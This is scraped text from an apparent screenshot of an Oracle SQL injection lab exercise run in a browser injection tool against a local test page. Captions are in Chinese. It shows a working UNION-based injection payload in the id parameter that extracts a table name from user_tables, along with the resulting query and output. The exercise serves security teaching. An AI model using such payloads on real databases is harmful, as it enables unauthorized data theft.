 Load URL
http://192.168.1.6:81/orcl.php
Split URL
?id=-1 union select 1, (select table_name from user_tables where rownum=1),null,null from dual--
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Oracle 注入实验
SQL语句是：select * from demo where id=-1 union select 1, (select table_name from user_tables
where rownum=1),null,null from dual--
查询结果
ID号 名称 年龄 性别
1 DEMO
贝塔安全实验室